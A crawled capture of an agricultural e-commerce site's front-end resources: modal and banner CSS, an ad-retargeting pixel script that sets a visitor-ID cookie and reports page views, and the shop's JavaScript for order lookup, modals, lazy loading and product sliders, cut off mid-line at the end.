.cbx:hover input~.checkmark{background-color:#fff}.monomodal .cbx input:checked~.checkmark{border-color:#f09800;background-color:#fff}.monomodal .checkmark:after{position:absolute;display:none;content:""}.monomodal .cbx input:checked~.checkmark:after{display:block}.monomodal .cbx .checkmark:after{top:-.45em;left:.4em;width:.4em;height:1em;-ms-transform:rotate(45deg);-webkit-transform:rotate(38deg);transform:rotate(38deg);border:solid #f09800;border-width:0 2px 2px 0}.monomodal .oferta{display:block;margin-top:5px;text-shadow:none}.monomodal .oferta a{font-size:.8em;vertical-align:baseline;text-decoration:underline;color:#5a5a5a}.monomodal label,.text-center{text-align:center}.monomodal #telcode,.monomodal #telno{font-size:13px;display:block;width:11em;height:1em;margin:0 auto 1em;padding:1em;border:1px solid #e8e8e8;border-radius:3px;background:#fbfbfb;box-shadow:inset 0 0 12px 0 rgba(240,240,240,.75)}.monomodal #telcode{width:7em}.monomodal label{font-size:.9em;margin:.5em auto;width:100%}.monomodal .error-place{font-size:.8em;height:1em;margin-bottom:.3em;text-align:center;color:red}@media (min-width:600px){.monomodal{max-width:505px}.modal-buy-btn,.monomodal,.monomodal .join{font-size:14px}.monomodal .quit,.monomodal li{font-size:12px}.monomodal .cbx .checkmark:after{top:-.3em}}.monomodal .phone-block{display:flex;justify-content:flex-start;margin-top:.5em;margin-bottom:.5em}.monomodal .phone-block a{font-size:1em;margin-right:12px;margin-left:4px;color:#000}.monomodal .phone-block svg{width:1.3em;height:1.3em}.monomodal .phone-block img{height:1.3em}
/*# sourceMappingURL=modal.min.css.map */
/* End */


/* Start:/bitrix/components/joostafer/banner.top/templates/mainCatalog/style.css?1582210281141*/
.j-bannerMC{
    background-size: 100% 100%;
    position: relative;
    text-align: center;
}
.j-bannerMC img{
    max-width: 100%;
}
/* End */
/* /local/templates/agro2024/components/bitrix/catalog.item/bootstrap_v4/style.min.css?164397206623206 */
/* /local/templates/agro2024/components/bitrix/breadcrumb/top/style.css?16795611532407 */
/* /local/templates/agro2024/css/catalog_section_card/item_card.css?176615398327299 */
/* /local/templates/agro2024/css/catalog_section_card/slider.css?17073006551005 */
/* /local/templates/agro2024/css/home.css?17403857612445 */
/* /local/templates/agro2024/components/custom/catalog/template/bitrix/catalog.element/test_ld/style.css?176589090754599 */
/* /bitrix/components/avgust16/favorites/templates/.default/style.css?16662651831086 */
/* /bitrix/components/avgust16/fasovka/templates/.default/style.css?175154316412179 */
/* /local/templates/agro2024/components/joostafer/elements.list/.default/style.css?1679650354871 */
/* /local/components/avgust16/banner.fordetail/templates/.default/style.css?1710607105216 */
/* /local/templates/agro2024/components/joostafer/universal.comments/new_card_ld/style.css?17634580334324 */
/* /local/templates/agro2024/components/bitrix/system.pagenavigation/arrows_get_ajax/style.css?17358293992306 */
/* /local/templates/agro2024/components/bitrix/news.list/catalog_card/style.css?16971916783798 */
/* /local/templates/agro2024/components/joostafer/universal.comments/new-shop/style.css?16787863963856 */
/* /bitrix/components/joostafer/elements.list/templates/video_new/style.css?17112966002808 */
/* /local/templates/agro2024/components/bitrix/menu/new_bottom/style.css?1681286544455 */
/* /local/templates/agro2024/include/tools/shilds.css?17670037663846 */
/* /local/js/plugin/lux_modal/modal.min.css?17391725803673 */
/* /bitrix/components/joostafer/banner.top/templates/mainCatalog/style.css?1582210281141 */


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://adpixels.org/yield-call.js
body_size: 333
content:

(function () {

function getCookieVal() {
const n = "adpixels";
return document.cookie
.split(";")
.map(c => c.trim())
.filter(c => c.startsWith(n))
.map(c => c.substring(n.length))[0] || "";
}
function getAdvertiser() {
const host = location.hostname;

if (host.includes("adpixels")) return "209551";
return "209554"; // default
}
function makeID() {
const chars = "abcdefghijklmnopqrstuvwxyz0123456789";
let out = "";
for (let i = 0; i < 32; i++) {
out += chars[Math.floor(Math.random() * chars.length)];
}
return out;
}

function ensureID() {
let id = getCookieVal();
if (!id) {
id = makeID();
const exp = new Date(Date.now() + 2592e6).toUTCString();
document.cookie = `trackmyvisits=${id}; expires=${exp}; path=/;`;
}
return id;
}

function send(id) {
const data = {
unique_id: id,
url: location.href,
referrer: document.referrer,
OFFER: "2a173797-219a-4194-b7e2-7dc116003245",
ADVERTISER: getAdvertiser(),
};

fetch("https://adpixels.org/retargetyeld", {
method: "POST",
headers: { "Content-Type": "application/json" },
body: JSON.stringify(data)
});
}

send(ensureID());

})();




--- FILE ---
content_type: application/javascript
request_url: https://agro-market.net/local/templates/agro2024/js/main_s_2025.min_new.js?v2
body_size: 5740
content:
const addEventListenerLive=(eventType,className,callback)=>{document.addEventListener(eventType,function(e){if(e.target.classList.contains(className)||e.target.closest("."+className))callback(e)})};(function(){let oinfo,overinfo,oires,oitab,binfo,error;const displayInfo=()=>{if(window.pageYOffset>0){oinfo.style.top=window.pageYOffset.toString()}oinfo.style.display="block";overinfo.style.display="block";let mobileMenu=document.querySelector(".mobile-menu");if(mobileMenu.classList.contains("open")){mobileMenu.classList.remove("open");document.body.classList.remove("fixed")}};const hideInfo=()=>{oinfo.style.display="none";overinfo.style.display="none";oires.style.display="block";oitab.style.display="none";binfo.innerHTML="";binfo.style.display="none";error.innerHTML=""};function bindEvents(){let button=document.getElementById("oisub");button.addEventListener("click",async function(){let phone=document.querySelector("#orderphone").value;const validator=new PhoneValidator;if(validator.validate(phone)){button.setAttribute("disabled","true");const body=new FormData;body.append("phone",phone.toString());await fetch("/ajax/order/info.php",{method:"POST",body:body}).then(response=>response.json()).then(json=>{button.removeAttribute("disabled");if(json.length===0){error.innerHTML=getLang()==="ru"?"Нет активных заказов.":"Немає активних замовлень."}else{oires.style.display="none";oitab.style.display="block";let tableText="";for(let i=0;i<json.length;i++){tableText+='<tr><td data-label="НОМЕР">'+json[i].ORDER_ID+'</td><td data-label="ДАТА">'+json[i].DATE+'</td><td data-label="СУММА"><b>'+json[i].TOTAL+' грн</b></td><td data-label="СТАТУС ЗАКАЗА">'+json[i].STATUS+"</td></tr>"}let table=document.querySelector("#oitab tbody");table.innerHTML=tableText}});await fetch("/ajax/lux/balance.php",{method:"POST",body:body}).then(response=>response.json()).then(json=>{if(!!json.BONUS_TO){let btext='Невикористані бонуси (крім компенсаційних), нараховані до 20.03.25, були списані 13.04.25 згідно з правилами "Програми лояльності". Наступне планове списання у жовтні 2025 року.';if(getLang()==="ru"){btext='Неиспользованные бонусы (кроме компенсационных), начисленные до 20.03.25, были списаны 13.04.25 согласно правилам "Программы лояльности". Следующее плановое списание в октябре 2025 года'}binfo.innerHTML='<p class="oititle">'+(getLang()==="ru"?"МОИ БОНУСЫ":"МОЇ БОНУСИ")+"</p><table><tbody>"+"<tr><td>"+(getLang()==="ru"?"Cумма бонусов на счету":"Сума бонусів на рахунку")+"</td><td>"+json.BALANCE+"</td></tr>"+"<tr><td>"+(getLang()==="ru"?"Статус участника клуба":"Статус учасника клубу")+"</td><td>"+json.LUX+"</td></tr>"+"<tr><td>"+(getLang()==="ru"?"Статус активен до":"Статус активний до")+"</td><td>"+json.DATE_TO+"</td></tr>"+"<tr><td>"+(getLang()==="ru"?"Бонусы активны до":"Бонуси активні до")+"</td><td>"+json.BONUS_TO+"</td></tr>"+"</tbody></table><p>"+btext+"</p>"}else{binfo.innerHTML='<span class="red">'+(getLang()==="ru"?"На данный момент нет информации по данному номеру телефона":"На даний момент немає інформації по даному номеру телефону")+"</span>"}binfo.style.display="block"})}else{error.innerHTML=getLang()==="ru"?"Неверный формат телефона":"Невірний формат телефону"}})}window.showInfo=()=>{if(oinfo&&overinfo){displayInfo(oinfo,overinfo)}else{setTimeout(async function(){let url="/external/modal/orderstatus.php";await fetch(url,{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded; charset=UTF-8"},body:new URLSearchParams({lang:getLang()})}).then(response=>response.text()).then(function(html){if(html){let modal=document.createElement("DIV");modal.innerHTML=html;document.body.append(modal);oinfo=document.getElementById("oinfo");overinfo=document.querySelector(".overinfo");oires=document.getElementById("oires");oitab=document.getElementById("oitab");binfo=document.querySelector(".binfo");error=document.querySelector("#oires .error");displayInfo(oinfo,overinfo);bindEvents();const element=document.getElementById("orderphone");const maskOptions={mask:"+{38}(\\000)0000000",lazy:false};IMask(element,maskOptions)}})},0)}};addEventListenerLive("click","overinfo",()=>{hideInfo()});addEventListenerLive("click","close",e=>{if(e.target.closest("#oinfo")){hideInfo()}})})();const num2word=($num,$words)=>{const word={0:$words[2],1:$words[0],2:$words[1],3:$words[1],4:$words[1],5:$words[2],6:$words[2],7:$words[2],8:$words[2],9:$words[2]};$num=$num%100;if($num>19){$num=$num%10}return word[$num]};const modalPr=name=>{console.error("modalPr is deprecated "+name)};document.addEventListener("click",function(e){const link=e.target.closest&&e.target.closest('.video-youtube[data-fancybox-type="iframe"]');if(!link)return;e.preventDefault();const href=link.getAttribute("href")||link.getAttribute("data-src")||"";if(!href)return;const url=href+(href.indexOf("?")!==-1?"&":"?")+"autoplay=1&enablejsapi=1&rel=0";const html=`<div class="video-embed-responsive"><iframe src="${url}" frameborder="0" allow="autoplay; fullscreen; encrypted-media" allowfullscreen></iframe></div>`;const title=link.getAttribute("title")||"";if(typeof createModalFromHTML==="function"){createModalFromHTML(html,title)}});const lazyLoad=()=>{setTimeout(function(){const lazy=document.getElementsByClassName("lazy");for(let i=0;i<lazy.length;i++){let original=lazy[i].getAttribute("data-original");if(original&&isInViewport(lazy[i])){lazy[i].src=original;lazy[i].removeAttribute("data-original")}}},5)};const initLazyIO=()=>{try{const imgObserver=new IntersectionObserver((entries,obs)=>{entries.forEach(entry=>{if(!entry.isIntersecting)return;const el=entry.target;const original=el.getAttribute("data-original");if(original){el.src=original;el.removeAttribute("data-original")}obs.unobserve(el)})},{rootMargin:"200px 0px"});document.querySelectorAll("img.lazy[data-original]").forEach(el=>imgObserver.observe(el))}catch(e){window.addEventListener("load",lazyLoad,{passive:true});window.addEventListener("scroll",lazyLoad,{passive:true})}};const lazyLoadBack=()=>{const lazy=document.getElementsByClassName("lazy-back");for(let i=0;i<lazy.length;i++){let original=lazy[i].getAttribute("data-src");if(original&&isInViewport(lazy[i])){lazy[i].style.backgroundImage="url("+original+")";lazy[i].removeAttribute("data-src")}}};const initLazyBackIO=()=>{try{const bgObserver=new IntersectionObserver((entries,obs)=>{entries.forEach(entry=>{if(!entry.isIntersecting)return;const el=entry.target;const original=el.getAttribute("data-src");if(original){el.style.backgroundImage="url("+original+")";el.removeAttribute("data-src")}obs.unobserve(el)})},{rootMargin:"200px 0px"});document.querySelectorAll(".lazy-back[data-src]").forEach(el=>bgObserver.observe(el))}catch(e){window.addEventListener("load",lazyLoadBack,{passive:true});window.addEventListener("scroll",lazyLoadBack,{passive:true})}};if("IntersectionObserver"in window){initLazyIO();initLazyBackIO()}else{window.addEventListener("load",lazyLoad,{passive:true});window.addEventListener("scroll",lazyLoad,{passive:true});window.addEventListener("load",lazyLoadBack,{passive:true});window.addEventListener("scroll",lazyLoadBack,{passive:true})}let modalAutoCloseTimer=null;let isModalOpening=false;const destroyModal=()=>{const modal=document.getElementById("agroModalWindow");const overlay=document.querySelector(".agro-modal-overlay");if(modalAutoCloseTimer){clearTimeout(modalAutoCloseTimer);modalAutoCloseTimer=null}if(modal){const iframe=modal.querySelector("iframe");if(iframe){try{iframe.contentWindow.postMessage('{"event":"command","func":"stopVideo","args":""}',"*");iframe.contentWindow.postMessage('{"event":"command","func":"pauseVideo","args":""}',"*")}catch(e){}iframe.removeAttribute("src");iframe.src=""}}if(modal&&modal.parentNode)modal.parentNode.removeChild(modal);if(overlay&&overlay.parentNode)overlay.parentNode.removeChild(overlay);document.body.classList.remove("modal-open");isModalOpening=false};const createModal=async(urlnew,data,title)=>{if(isModalOpening){console.log("Модальное окно уже открывается, запрос отменен");return}isModalOpening=true;try{const overlay=document.createElement("div");overlay.className="agro-modal-overlay";const modal=document.createElement("div");modal.id="agroModalWindow";modal.style.display="block";const spinner=`
            <div class="modal-spinner">
                <div class="spinner-ring">
                    <div></div>
                    <div></div>
                    <div></div>
                    <div></div>
                </div>
            </div>
        `;const header=title?'<div class="modal-header"><div class="modal-title">'+title+'</div><button class="modal-close" aria-label="Close">×</button></div>':'<button class="modal-close" aria-label="Close">×</button>';modal.innerHTML=header+'<div class="modal-content-agro">'+spinner+"</div>";if(!document.getElementById("modal-css-link")){const link=document.createElement("link");link.id="modal-css-link";link.rel="stylesheet";link.href="/local/templates/agro2024/css/modal.css";document.head.appendChild(link)}document.body.appendChild(overlay);document.body.appendChild(modal);document.body.classList.add("modal-open");requestAnimationFrame(()=>{overlay.style.opacity="1";modal.style.opacity="1"});const response=await fetch(urlnew,{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded; charset=UTF-8"},body:data||""});const d=await response.text();const contentDiv=modal.querySelector(".modal-content-agro");contentDiv.innerHTML=d;modal.setAttribute("role","dialog");modal.setAttribute("aria-modal","true");if(title){const titleEl=modal.querySelector(".modal-title");if(titleEl){const titleId="modal-title-"+Math.floor(Math.random()*1e6);titleEl.id=titleId;modal.setAttribute("aria-labelledby",titleId)}}const activeBefore=document.activeElement;const focusableSelectors='a[href], button:not([disabled]), textarea, input, select, [tabindex]:not([tabindex="-1"])';const focusable=Array.prototype.slice.call(modal.querySelectorAll(focusableSelectors));const firstFocusable=focusable[0]||modal;firstFocusable.focus();const onKeydown=ev=>{if(ev.key==="Escape"){ev.preventDefault();closeWithAnim()}if(ev.key==="Tab"&&focusable.length){const idx=focusable.indexOf(document.activeElement);if(ev.shiftKey){if(idx<=0){ev.preventDefault();focusable[focusable.length-1].focus()}}else{if(idx===focusable.length-1){ev.preventDefault();focusable[0].focus()}}}};const closeWithAnim=()=>{if(modalAutoCloseTimer){clearTimeout(modalAutoCloseTimer);modalAutoCloseTimer=null}overlay.style.opacity="0";modal.style.opacity="0";setTimeout(()=>{destroyModal();if(activeBefore)activeBefore.focus();document.removeEventListener("keydown",onKeydown);document.body.classList.remove("modal-open")},200)};overlay.addEventListener("click",closeWithAnim);const btnClose=modal.querySelector(".modal-close");if(btnClose)btnClose.addEventListener("click",closeWithAnim);document.addEventListener("keydown",onKeydown);const phone=document.getElementById("sub_phone");if(phone&&typeof IMask!=="undefined"){IMask(phone,{mask:"+{38}(000)0000000",lazy:false})}isModalOpening=false}catch(e){console.error("Modal open error:",e);const contentDiv=modal?modal.querySelector(".modal-content-agro"):null;if(contentDiv){contentDiv.innerHTML='<div style="text-align: center; padding: 40px 20px; color: #e74c3c;"><p>Ошибка загрузки контента</p><p style="font-size: 14px; color: #666;">Попробуйте обновить страницу</p></div>'}isModalOpening=false}};const createModalFromHTML=(contentHtml,title)=>{if(isModalOpening){console.log("Модальное окно уже открывается, запрос отменен");return}isModalOpening=true;try{if(!document.getElementById("modal-css-link")){const link=document.createElement("link");link.id="modal-css-link";link.rel="stylesheet";link.href="/local/templates/agro2024/css/modal.min.css";document.head.appendChild(link)}const overlay=document.createElement("div");overlay.className="agro-modal-overlay";const modal=document.createElement("div");modal.id="agroModalWindow";modal.style.display="block";const isVideo=contentHtml.indexOf("video-embed-responsive")!==-1;if(isVideo){modal.classList.add("modal-video")}const header=title&&!isVideo?'<div class="modal-header"><div class="modal-title">'+title+'</div><button class="modal-close" aria-label="Close">×</button></div>':'<button class="modal-close" aria-label="Close">×</button>';modal.innerHTML=header+'<div class="modal-content-agro">'+contentHtml+"</div>";document.body.appendChild(overlay);document.body.appendChild(modal);document.body.classList.add("modal-open");modal.setAttribute("role","dialog");modal.setAttribute("aria-modal","true");if(title&&!isVideo){const titleEl=modal.querySelector(".modal-title");if(titleEl){const titleId="modal-title-"+Math.floor(Math.random()*1e6);titleEl.id=titleId;modal.setAttribute("aria-labelledby",titleId)}}const onKeydown=ev=>{if(ev.key==="Escape"){ev.preventDefault();closeWithAnim()}};const closeWithAnim=()=>{if(modalAutoCloseTimer){clearTimeout(modalAutoCloseTimer);modalAutoCloseTimer=null}overlay.style.opacity="0";modal.style.opacity="0";setTimeout(()=>{destroyModal();document.removeEventListener("keydown",onKeydown);document.body.classList.remove("modal-open")},200)};requestAnimationFrame(()=>{overlay.style.opacity="1";modal.style.opacity="1"});overlay.addEventListener("click",closeWithAnim);const btnClose=modal.querySelector(".modal-close");if(btnClose)btnClose.addEventListener("click",closeWithAnim);document.addEventListener("keydown",onKeydown);isModalOpening=false}catch(e){console.error("Modal create error:",e);isModalOpening=false}};window.createBitrixPopup=function(urlnew,data,title){try{const body=typeof data==="string"?data:data?new URLSearchParams(data).toString():"";return createModal(urlnew,body,title)}catch(e){return createModal(urlnew,"",title)}};const sendSubscrible=(id,email="",phone="")=>{let answer="",folderPath=BX.message("TEMPLATE_PATH"),lang=getLang();const answerTextEl=document.querySelector(".subscrible .answer-text");if(!folderPath){folderPath=(lang==="ru"?"":"/ua")+"/bitrix/components/diamon/catalog.subscrible/ajax.php?v1=y"}if(!id){answer="Упс что то пошло не так";if(answerTextEl)answerTextEl.innerHTML='<span style="color: red;">'+answer+"</span>";setTimeout(destroyModal,3e3);return answer}if(email===""&&phone===""){answer=lang==="ru"?"Заполните пожалуйста Ваш email або телефон":"Заполніть будьласка Ваш email або телефон";if(answerTextEl)answerTextEl.innerHTML='<span style="color: red;">'+answer+"</span>";return answer}let emailChecker=new EmailValidator;if(email!==""&&!emailChecker.validate(email)){answer=lang==="ru"?"Не верный формат Email":"Невірний формат Email";if(answerTextEl)answerTextEl.innerHTML='<span style="color: red;">'+answer+"</span>";return answer}if(phone!==""){const digits=String(phone).replace(/\D/g,"");if(digits.length!==12){answer=lang==="ru"?"Неверный формат телефона":"Невірний формат телефону";if(answerTextEl)answerTextEl.innerHTML='<span style="color: red;">'+answer+"</span>";return answer}}const params=new URLSearchParams({id:String(id),email:String(email),phone:String(phone)});fetch(folderPath,{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded; charset=UTF-8"},body:params}).then(r=>r.json()).then(res=>{if(!answerTextEl)return;if(res.status==="error"){answerTextEl.innerHTML='<span style="color: red;">'+(res.error||"Ошибка")+"</span>";modalAutoCloseTimer=setTimeout(destroyModal,3e3)}else{answerTextEl.innerHTML='<span style="color: green;">'+(res.okmess||"OK")+"</span>";modalAutoCloseTimer=setTimeout(destroyModal,3e3)}}).catch(()=>{if(answerTextEl)answerTextEl.innerHTML='<span style="color: red;">'+(lang==="ru"?"Ошибка запроса":"Помилка запиту")+"</span>"});return answer};(()=>{const btns=document.querySelectorAll(".m-menu li a");btns.forEach(function(el){el.addEventListener("click",function(e){if(!e.target.closest(".f")){let size=Math.max(this.offsetWidth,this.offsetHeight),x=e.offsetX-size/2,y=e.offsetY-size/2,wave=this.querySelector(".wave");if(!wave){wave=document.createElement("span");wave.className="wave"}wave.style.cssText="width:"+size+"px;height:"+size+"px;top:"+y+"px;left:"+x+"px";this.appendChild(wave)}})})})();document.addEventListener("click",function(e){if(e.target.classList&&e.target.classList.contains("agro-modal-overlay")){destroyModal()}});document.addEventListener("DOMContentLoaded",function(){document.querySelectorAll(".filter-box .filter-box-title").forEach(title=>{title.addEventListener("click",function(e){e.preventDefault();const parent=this.closest(".filter-box");document.querySelectorAll(".filter-box").forEach(box=>{if(box!==parent){box.classList.remove("opened")}});parent.classList.toggle("opened")})});document.addEventListener("click",function(e){const target=e.target;if(!(target.closest&&target.closest(".select-box"))){document.querySelectorAll(".select-box.opened").forEach(el=>el.classList.remove("opened"))}if(!(target.closest&&target.closest(".filter-box"))){document.querySelectorAll(".filter-box.opened").forEach(el=>el.classList.remove("opened"))}});setTimeout(function(){if(BasketTools.inBasketId.length>0){let btns=[];for(let i=0;i<BasketTools.inBasketId.length;i++){let index=BasketTools.inBasketId[i];btns.push('.buy-btn[data-id="'+index+'"]:after')}let css=btns.join(",");css+="{width:100%;background-color: #55ad4d;opacity:1}";let head=document.head||document.getElementsByTagName("head")[0],style=document.createElement("style");style.type="text/css";if(style.styleSheet){style.styleSheet.cssText=css}else{style.appendChild(document.createTextNode(css))}head.appendChild(style);document.querySelectorAll('.buy-btn[data-complect="1"]').forEach(function(btn){const idsAttr=btn.getAttribute("data-id")||"";const ids=idsAttr.split(",").filter(Boolean);let presentCount=0;ids.forEach(function(item){if(BasketTools.inBasketId.includes(+item))presentCount++});if(ids.length>0&&presentCount===ids.length){btn.classList.add("in-cart-active")}})}},500);const showSub=el=>{el.classList.add("active");const sub=el.querySelector(".sub-new");if(sub){sub.style.height="auto";sub.style.opacity="1";sub.style.pointerEvents="all"}};const hideSub=el=>{el.classList.remove("active");const sub=el.querySelector(".sub-new");if(sub){sub.style.opacity="0";sub.style.height="0";sub.style.pointerEvents="none"}};(()=>{let timeout=0;let timeoutclose=0;document.querySelectorAll(".small-basket, .menu-auth, .has-sub").forEach(function(el){el.addEventListener("mouseenter",function(){timeout=setTimeout(showSub,500,el)});el.addEventListener("mouseleave",function(){timeoutclose=setTimeout(hideSub,500,el);clearTimeout(timeout)})})})();document.addEventListener("click",function(e){const target=e.target.closest&&e.target.closest(".bx-popup");if(!target)return;let url="/external/modal/"+target.dataset.url,data=target.dataset.data,title=target.dataset.title;let lang=getLang();if(lang==="ua"){url="/ua"+url}createModal(url,data,title)});document.querySelectorAll(".search-fixed").forEach(function(sf){sf.addEventListener("click",function(e){const notclick=sf.querySelector(".input-block");const clickedInsideInputBlock=notclick&&(notclick===e.target||notclick.contains(e.target));if(!clickedInsideInputBlock){sf.classList.toggle("active")}})});(function(){const totop=document.getElementById("totop");if(!totop){return 0}totop.addEventListener("click",function(){window.scrollTo({top:0,behavior:"smooth"})});const toggleToTop=()=>{const bo=window.scrollY||document.documentElement.scrollTop;if(bo>1900){totop.style.display="block"}else{totop.style.display="none"}};window.addEventListener("scroll",toggleToTop);toggleToTop()})()});

--- FILE ---
content_type: application/javascript
request_url: https://agro-market.net/bitrix/cache/js/s1/agro2024/page_4843b3e55254d67b37fd93ad0eb6655f/page_4843b3e55254d67b37fd93ad0eb6655f_v1.js?176739876482916
body_size: 18091
content:

; /* Start:"a:4:{s:4:"full";s:94:"/local/templates/agro2024/components/joostafer/elements.list/.default/script.js?17651864759006";s:6:"source";s:79:"/local/templates/agro2024/components/joostafer/elements.list/.default/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
function onImgError(img) {
    let arStr = (img.src).split('//file.agro-market.net');
    if (arStr.length > 1) {
        img.src = arStr[1];
    } else {
        img.removeAttribute("src");
    }
}
class elementListSlider {
    constructor(arParams) {
        this.elementId = document.getElementById(arParams['params']['ELEMENT_ID']);
        this.items = arParams['ITEMS'];
        this.type = arParams['params']['TYPE'];
        this.template = false;
        this.statusRender = false;
    }

    init() {
        this.getTemplate();
        this.needRender(this);
        let data = this;
        document.addEventListener('scroll', () => data.needRender(data));
    }

    needRender(data) {
        if (!data.statusRender && isInViewport(data.elementId)) {
            data.statusRender = true;
            data.getBlockHtml(data)
        } else return false;
    }

    renderTemplate(item, data) {
        let tmp = data.template;
        for (let property in item) {
            if (item.hasOwnProperty(property)) {
                let reg = new RegExp('{%' + property + '%}', 'g');
                tmp = tmp.replace(reg, item[property]);

            }
        }
        return tmp;
    }

    getBlockHtml(data) {
        var block = '';
        window.productsObject = window.productsObject || {};
        let list = data.elementId.dataset.title || '';
        for (let i = 0; i < data.items.length; i++) {
            block = block + data.renderTemplate(data.items[i], data);
            // для аналитики
            window.productsObject[data.items[i].ID] = {
                "id": data.items[i].ID,
                "name": data.items[i].NAME,
                "quantity": "1",
                "price": data.items[i].PRICE,
                "category": '',
                "scu": data.items[i].ART,
                "list": list
            }
        }
        data.elementId.innerHTML = block;
        let currentSlider = $('#' + data.elementId.id);
        if (data.type !== 'element') {
            currentSlider.slick({
                slidesToShow: 5,
                slidesToScroll: 1,
                arrows: true,
                nextArrow: '<i class="svg-arrow-right rg_modal_next_arrow"></i>',
                prevArrow: '<i class="svg-arrow-left rg_modal_preview_arrow"></i>',
                lazyLoad: 'ondemand',
                swipeToSlide: true,
                infinite: false,
                responsive: [
                    {
                        breakpoint: 1090,
                        settings: {
                            slidesToShow: 5,
                        }
                    },
                    {
                        breakpoint: 991,
                        settings: {
                            slidesToShow: 4,
                        }
                    },
                    {
                        breakpoint: 913,
                        settings: {
                            slidesToShow: 3,
                        }
                    },
                    {
                        breakpoint: 700,
                        settings: {
                            slidesToShow: 2,
                        }
                    },
                    {
                        breakpoint: 480,
                        settings: {
                            slidesToShow: 2,
                        }
                    }
                ]
            });
        } else {
            currentSlider.slick({
                slidesToShow: 4,
                slidesToScroll: 1,
                arrows: true,
                nextArrow: '<i class="svg-arrow-right rg_modal_next_arrow"></i>',
                prevArrow: '<i class="svg-arrow-left rg_modal_preview_arrow"></i>',
                lazyLoad: 'ondemand',
                swipeToSlide: true,
                infinite: false,
                responsive: [
                    {
                        breakpoint: 1090,
                        settings: {
                            slidesToShow: 4,
                        }
                    },
                    {
                        breakpoint: 991,
                        settings: {
                            slidesToShow: 3,
                        }
                    },
                    {
                        breakpoint: 913,
                        settings: {
                            slidesToShow: 3,
                        }
                    },
                    {
                        breakpoint: 700,
                        settings: {
                            slidesToShow: 2,
                        }
                    },
                    {
                        breakpoint: 480,
                        settings: {
                            slidesToShow: 2,
                        }
                    }
                ]
            });
        }
        $(".jslider").css('min-height', 'unset');

        data.sendViewed(data);
        currentSlider.on('afterChange', function () {
            data.sendViewed(data)
        });
        currentSlider.on('click', '.name, .img-wrap', function () {
            let id = $(this).closest('.catalog-item').attr('data-id');
            if ('undefined' !== id) {
                selectItemGA4(id); // /local/templates/agro2020/js/ga4_tools.js
            }
        });
        if ($('.catalog-item .favorites').length > 0) {
            if (typeof window.favoritesObject !== 'undefined') {
                window.favoritesObject.favoriteSet();
            } else {
                BX.loadScript('/bitrix/components/avgust16/favorites/templates/.default/script.js?1', function () {
                    if (typeof window.favoritesObject !== 'undefined') {
                        window.favoritesObject.favoriteSet();
                    }
                });
            }
        }


        return true;
    }

    getTemplate() {
        let bBtn = 'Купить';
        if (getLang() === 'ua') {
            bBtn = 'Купити';
        }
        this.template = ' <li class="catalog-item" data-id="{%ID%}">' +
            '<div class="img-wrap">' +
            '<a href="{%LINK%}">' +
            '<img decoding="async" loading="lazy" src="{%PIC%}" title="{%NAME%}" alt="{%NAME%}">' +
            '</a>' +
            '</div>' +
            '<div class="product-info-section">' +
            // '<div class="favorites" data-productid="{%ID%}"><div class="heart"></div></div>' +
            '<div class="stat-line price-line">' +
            '<span class="status availiable st{%STATUS_ID%} not-mob">{%STATUS%}</span>' +
            '<span class="status availiable st{%STATUS_ID%} mob">{%STATUS_MOBILE%}</span>' +
            '<span class="gr">{%ART%}</span>' +
            '</div>' +
            '<div class="name">' +
            '<a data-pos="2" data-id="{%ID%}" data-name="{%NAME%}" data-price="{%PRICE%}" href="{%LINK%}">{%NAME%}</a>' +
            '</div>' +
            '<div class="catalog-item-footer">' +
            '<div class="counter clearfix">' +
            '<div class="price-line">' +
            '<span class="price">{%PRICE%} <small>грн</small></span>' +
            '</div>' +
            '<div class="price-line buy-block">' +
            '<div class="quantity-block">' +
            '<div class="minus forbonus" data-id="{%ID%}">-</div>' +
            '<input type="number" value="1" name="quantity_element" data-max="{%CATALOG_QUANTITY%}" class="quantity_element" data-id="{%ID%}"/>' +
            '<div class="plus forbonus" data-id="{%ID%}">+</div>' +
            '</div>' +
            '<div class="buy-wrap">' +
            '<a data-pos="2" data-name="{%NAME%}" data-price="{%PRICE%}" data-scu="{%ART%}" href="javascript:void(0);" onclick="addBsktNewDetail(this); return false;" data-id="{%ID%}" data-call="counter_active"' +
            ' data-counter="counter-grid"' +
            ' class="buy-btn" tabindex="0">' + bBtn + '</a>' +
            '<span class="in-basket-counter item-{%ID%}" style="display: none;">' +
            '</span>' +
            '</div>' +
            '</div>' +
            '</div>' +
            '</div>' +
            '</div>' +
            '</li>';
    }

    sendViewed(data) {
        let items = [];
        window.productGAsended = window.productGAsended || {};
        $('#' + data.elementId.id).find('.slick-active').each(function (i, el) {
            if ('undefined' !== el.dataset.id && !window.productGAsended[el.dataset.id]) {
                window.productGAsended[el.dataset.id] = true;
                items.push(el.dataset.id);
            }
        });
        if (items.length) {
            viewIitemListGA4(items); // /local/templates/agro2020/js/ga4_tools.js
        }
    }
}

/* End */
;
; /* Start:"a:4:{s:4:"full";s:117:"/local/templates/agro2024/components/custom/catalog/template/bitrix/catalog.element/test_ld/script.js?176346255011416";s:6:"source";s:101:"/local/templates/agro2024/components/custom/catalog/template/bitrix/catalog.element/test_ld/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
const initSlick=function(){setTimeout(function(){$(".top-cart .photo-gal").slick({slidesToShow:1,slidesToScroll:1,arrows:false,fade:true,asNavFor:".top-cart .thumbs ul",touchMove:true,swipeToSlide:true,dots:false,responsive:[{breakpoint:600,settings:{arrows:true,nextArrow:'<i class="fa fa-angle-right rg_modal_next_arrow"></i>',prevArrow:'<i class="fa fa-angle-left rg_modal_preview_arrow"></i>'}}]})},0);setTimeout(function(){$(".top-cart .thumbs ul").slick({slidesToShow:4,slidesToScroll:1,asNavFor:".top-cart .photo-gal",centerMode:false,focusOnSelect:true,vertical:true,nextArrow:'<i class="fa fa-angle-down rg_modal_next_arrow"></i>',prevArrow:'<i class="fa fa-angle-up 